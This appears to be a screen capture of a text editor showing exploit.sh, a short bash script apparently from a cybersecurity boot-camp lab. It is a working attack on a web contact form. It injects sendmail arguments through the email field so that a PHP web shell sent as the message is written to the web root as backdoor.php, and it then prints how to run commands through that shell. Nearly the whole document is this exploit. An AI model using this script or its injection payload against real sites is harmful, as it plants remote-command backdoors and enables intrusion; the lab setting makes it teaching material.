 /root/Downloads/exploit.sh - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesso
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi